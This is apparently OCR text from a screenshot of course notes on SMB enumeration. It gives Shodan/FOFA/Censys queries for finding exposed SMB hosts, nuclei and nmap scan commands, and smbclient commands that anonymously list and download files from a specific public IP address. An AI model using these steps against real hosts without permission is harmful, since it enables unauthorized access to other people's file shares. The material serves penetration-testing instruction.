 Demo • Saved to \\vhack\Course Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
V_HACK
Enumeration –Remote services: SMB
Description:
Default Port: 139, 445
SMB (Server Message Block), also known as CIFS (Common Internet File System), is a network
protocol that allows for file sharing, network browsing, printing services, and inter-process
communication over a network.
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
V_HACK
Tool commands:
1) OS Detect:
nuclei -t smb-os-detect.yaml -l smbip.txt
2)Anonymous Access:
nuclei -t smb-anonymous-access.yaml -l smbip.txt
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 1 of 2 228 words English (India) Accessibility: Investigate
Focus
90%
Udemy